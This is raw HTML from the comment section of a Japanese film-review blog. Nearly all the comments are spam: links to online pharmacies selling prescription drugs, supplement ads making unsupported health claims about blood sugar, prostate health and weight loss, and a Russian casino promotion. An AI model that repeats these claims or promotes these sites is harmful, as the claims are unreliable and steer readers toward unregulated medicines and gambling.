						<img alt='' src='https://secure.gravatar.com/avatar/d5da26fa87b31e4953900a1b100901d5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d5da26fa87b31e4953900a1b100901d5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.usamofu.com/st-manager/click/track/?id=9397&#038;type=text&#038;url=https://janozin.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-457827"><time datetime="2025-08-21T22:29:54+09:00">2025/08/21 10:29 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>forxiga over the counter &#8211; <a href="https://janozin.com/" rel="nofollow ugc">janozin.com</a> buy generic forxiga over the counter</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-463398" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-463398" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/105629bb0cb13fc70084660941d8db2d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/105629bb0cb13fc70084660941d8db2d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cse.google.gm/url?q=https://asacostat.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-463398"><time datetime="2025-08-24T22:30:23+09:00">2025/08/24 10:30 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order generic xenical &#8211; <a href="https://asacostat.com/#" rel="nofollow ugc">https://asacostat.com/#</a>  orlistat cost</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-469587" class="comment even thread-even depth-1">
			<article id="div-comment-469587" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/04e30bd441e45ca4243780de7418dd3f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04e30bd441e45ca4243780de7418dd3f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://bookofdead34.Wordpress.com/" class="url" rel="ugc external nofollow">https://bookofdead34.Wordpress.com/</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-469587"><time datetime="2025-08-28T23:09:38+09:00">2025/08/28 11:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>When I originally commented I clickedd the &#8220;Notify me when new comments are added&#8221; checkbox and now each<br />
time a comment is added I get several emails with the same comment.<br />
Is there any way you can remove me from thwt service?<br />
Bless you! <a href="https://bookofdead34.Wordpress.com/" rel="nofollow ugc">https://bookofdead34.Wordpress.com/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-471915" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-471915" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0264c49802c9cd2e12f8a17fa16fe21f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0264c49802c9cd2e12f8a17fa16fe21f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://zgyhsj.com/space-uid-979395.html" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-471915"><time datetime="2025-08-30T10:28:23+09:00">2025/08/30 10:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More articles like this would pretence of the blogosphere richer. <a href="http://bbs.51pinzhi.cn/home.php?mod=space&#038;uid=7113181" rel="nofollow ugc">http://bbs.51pinzhi.cn/home.php?mod=space&#038;uid=7113181</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-538791" class="comment even thread-even depth-1">
			<article id="div-comment-538791" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a3d2e98c802f6844dd242fc0514bd9bf?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3d2e98c802f6844dd242fc0514bd9bf?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/norvasc.html" class="url" rel="ugc external nofollow">NyliWhoky</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-538791"><time datetime="2025-10-09T12:04:21+09:00">2025/10/09 12:04 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can protect yourself and your stock by being alert when buying prescription online. Some druggist&#8217;s websites operate legally and sell convenience, secretiveness, sell for savings and safeguards to purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/nizoral.html" rel="nofollow ugc">https://terbinafines.com/product/nizoral.html</a> nizoral</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-540884" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-540884" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d001d2bcc09156d129bc53b68dedb95b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d001d2bcc09156d129bc53b68dedb95b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/lasix.html" class="url" rel="ugc external nofollow">7zzmw</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-540884"><time datetime="2025-10-10T19:24:36+09:00">2025/10/10 7:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This website really has all of the bumf and facts I needed to this participant and didn’t identify who to ask. <a href="https://aranitidine.com/fr/levitra_francaise/" rel="nofollow ugc">levitra 20mg prix</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-544577" class="comment even thread-even depth-1">
			<article id="div-comment-544577" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d63e66552715417be966bb79e185390?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d63e66552715417be966bb79e185390?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://playbigbassrm.com/" class="url" rel="ugc external nofollow">bass slots</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-544577"><time datetime="2025-10-12T22:33:14+09:00">2025/10/12 10:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is a question which is forthcoming to my verve… Many thanks! Exactly where can I lay one&#8217;s hands on the phone details for questions?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-776712" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-776712" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/54fdd1eb1d1c256a425acb3e7ac770de?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54fdd1eb1d1c256a425acb3e7ac770de?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://backbiome.acalnet.com/" class="url" rel="ugc external nofollow">backbiome</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-776712"><time datetime="2026-01-08T19:24:51+09:00">2026/01/08 7:24 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**backbiome**</p>
<p>backbiome is a naturally crafted, research-backed daily supplement formulated to gently relieve back tension and soothe sciatic discomfort.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-778321" class="comment even thread-even depth-1">
			<article id="div-comment-778321" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3753aea19a706eb8ecbb3d9e16050d7f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3753aea19a706eb8ecbb3d9e16050d7f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://vivalis.acalnet.com/" class="url" rel="ugc external nofollow">vivalis</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-778321"><time datetime="2026-01-09T08:49:03+09:00">2026/01/09 8:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**vivalis**</p>
<p>vivalis is a premium natural formula created to help men feel stronger, more energetic, and more confident every day.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-779308" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-779308" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dbd59fbba54b9e8d57d44512d628ea11?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dbd59fbba54b9e8d57d44512d628ea11?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://glycomute.acalnet.com/" class="url" rel="ugc external nofollow">glycomute</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-779308"><time datetime="2026-01-09T18:37:09+09:00">2026/01/09 6:37 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**glycomute**</p>
<p>glycomute is a natural nutritional formula carefully created to nurture healthy blood sugar levels and support overall metabolic performance.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-779891" class="comment even thread-even depth-1">
			<article id="div-comment-779891" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9dbb62c87ab8f3eb8eea62af1c9e7586?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dbb62c87ab8f3eb8eea62af1c9e7586?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://balmorex.acalnet.com/" class="url" rel="ugc external nofollow">balmorex pro</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-779891"><time datetime="2026-01-09T21:55:47+09:00">2026/01/09 9:55 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**balmorex pro**</p>
<p>balmorex is an exceptional solution for individuals who suffer from chronic joint pain and muscle aches.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-781306" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-781306" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7cde17da30c70aad07c39f5cce521ba4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7cde17da30c70aad07c39f5cce521ba4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://aquasculpt-us.acalnet.com/" class="url" rel="ugc external nofollow">aquasculpt</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-781306"><time datetime="2026-01-10T09:28:39+09:00">2026/01/10 9:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**aquasculpt**</p>
<p>aquasculpt is a revolutionary supplement crafted to aid weight management by naturally accelerating metabolism</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-782419" class="comment even thread-even depth-1">
			<article id="div-comment-782419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/73b0a03759d007b297516e1d00cc56b8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73b0a03759d007b297516e1d00cc56b8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://prostavive.acalnet.com/" class="url" rel="ugc external nofollow">prostavive</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-782419"><time datetime="2026-01-10T20:01:15+09:00">2026/01/10 8:01 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**prostavive**</p>
<p>prostavive Maintaining prostate health is crucial for mens overall wellness, especially as they grow older.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-782682" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-782682" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ec810b5293f969284d0043981cd7f909?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec810b5293f969284d0043981cd7f909?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://synadentix.acalnet.com/" class="url" rel="ugc external nofollow">synadentix</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-782682"><time datetime="2026-01-10T21:47:40+09:00">2026/01/10 9:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**synadentix**</p>
<p>synadentix is a dental health supplement created to nourish and protect your teeth and gums with a targeted combination of natural ingredients</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-783389" class="comment even thread-even depth-1">
			<article id="div-comment-783389" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/17da99ff33be6f2cc2891c2104bd26ca?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/17da99ff33be6f2cc2891c2104bd26ca?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://nervecalm.acalnet.com/" class="url" rel="ugc external nofollow">nervecalm</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-783389"><time datetime="2026-01-11T02:37:55+09:00">2026/01/11 2:37 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**nervecalm**</p>
<p>nervecalm  is a high-quality nutritional supplement crafted to promote nerve wellness, ease chronic discomfort, and boost everyday vitality.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-784148" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-784148" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/93e43f7a6d8a07652b5726b272e8ee6e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93e43f7a6d8a07652b5726b272e8ee6e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://alphaboost.acalnet.com/" class="url" rel="ugc external nofollow">alpha boost</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-784148"><time datetime="2026-01-11T07:09:22+09:00">2026/01/11 7:09 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**alpha boost**</p>
<p>alpha boost for men, feeling strong, energized, and confident is closely tied to overall quality of life. However, with age, stress, and daily demands</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-784242" class="comment even thread-even depth-1">
			<article id="div-comment-784242" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/885efad4b6bb37b278b45e32eb40e039?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/885efad4b6bb37b278b45e32eb40e039?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://yusleep.acalnet.com/" class="url" rel="ugc external nofollow">yu sleep</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-784242"><time datetime="2026-01-11T07:59:09+09:00">2026/01/11 7:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**yu sleep**</p>
<p>yusleep is a gentle, nano-enhanced nightly blend designed to help you drift off quickly, stay asleep longer, and wake feeling clear</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-784645" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-784645" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2e8455ab745e804f0e7771635b8eead7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e8455ab745e804f0e7771635b8eead7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://prodentim.acalnet.com/" class="url" rel="ugc external nofollow">prodentim</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-784645"><time datetime="2026-01-11T10:30:42+09:00">2026/01/11 10:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**prodentim**</p>
<p>prodentim is a distinctive oral-care formula that pairs targeted probiotics with plant-based ingredients to encourage strong teeth</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-785298" class="comment even thread-even depth-1">
			<article id="div-comment-785298" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f427798d0fca9605dfb30c94fb411d41?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f427798d0fca9605dfb30c94fb411d41?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://nitricboost.acalnet.com/" class="url" rel="ugc external nofollow">nitric boost ultra</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-785298"><time datetime="2026-01-11T16:18:38+09:00">2026/01/11 4:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**nitric boost ultra**</p>
<p>nitric boost is a daily wellness blend formulated to elevate vitality and support overall performance.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-819295" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-819295" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1fbaab3dd1099a791e0cd998bb552488?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1fbaab3dd1099a791e0cd998bb552488?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.don8play.ru/" class="url" rel="ugc external nofollow">HighRollerMage</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-819295"><time datetime="2026-01-20T13:10:20+09:00">2026/01/20 1:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В мире азарта, где каждый сайт пытается заманить обещаниями быстрых призов, рейтинг казино на рубли<br />
превращается именно той картой, что ведет через заросли обмана. Для ветеранов да начинающих, которые пресытился от фальшивых посулов, он средство, чтоб почувствовать настоящую отдачу, как тяжесть выигрышной фишки у ладони. Без ненужной болтовни, лишь реальные сайты, в которых rtp не просто показатель, но реальная везение.Подобрано из поисковых трендов, будто паутина, что захватывает самые горячие веяния по рунете. Тут минуя роли к стандартных трюков, всякий момент будто ставка у покере, в котором блеф раскрывается немедленно. Профи понимают: по России тон письма на сарказмом, где сарказм притворяется словно намёк, помогает обойти ловушек.В <a href="https://www.reverbnation.com/don8play/shows" rel="nofollow ugc">https://www.reverbnation.com/don8play/shows</a> такой рейтинг лежит словно готовая раздача, приготовленный к старту. Загляни, если хочешь почувствовать биение подлинной игры, без мифов да разочарований. Для что знает ощущение выигрыша, такое будто взять ставку на ладонях, вместо смотреть по дисплей.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-829374" class="comment even thread-even depth-1">
			<article id="div-comment-829374" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8f52ce5a250f3730ca217aee44676eee?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f52ce5a250f3730ca217aee44676eee?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://mitolyn.acalnet.com" class="url" rel="ugc external nofollow">mitolyn</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-829374"><time datetime="2026-01-24T06:36:34+09:00">2026/01/24 6:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**mitolyn**</p>
<p>Mitolyn is a carefully developed, plant-based formula created to help support metabolic efficiency and encourage healthy, lasting weight management.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-831051" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-831051" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f842c42e62bbdc0faa70c232d30f2d0c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f842c42e62bbdc0faa70c232d30f2d0c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://finessa.acalnet.com/" class="url" rel="ugc external nofollow">finessa</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/18223#comment-831051"><time datetime="2026-01-25T02:04:48+09:00">2026/01/25 2:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>**finessa**</p>
<p>Finessa is a natural supplement made to support healthy digestion, improve metabolism, and help you achieve a flatter belly.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='18223' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/18181" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「カセットテープ・ダイアリーズ」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/18244" rel="next"><span class="post-title">「FAST COLOR」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
